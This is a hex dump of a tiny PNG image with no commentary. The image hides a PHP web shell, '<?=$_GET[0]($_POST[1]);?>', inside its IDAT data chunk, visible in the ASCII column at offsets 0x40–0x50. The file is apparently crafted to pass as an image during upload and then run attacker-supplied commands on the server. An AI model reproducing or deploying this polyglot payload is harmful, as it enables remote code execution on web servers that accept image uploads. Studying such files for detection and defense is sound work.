 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ... ... .....ü.í
0020h: A3 00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
0030h: C4 01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
0040h: 63 5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
0050h: 50 4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
0060h: 73 5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
0070h: E3 C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
0080h: 3D 1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
0090h: 14 8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
00A0h: 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚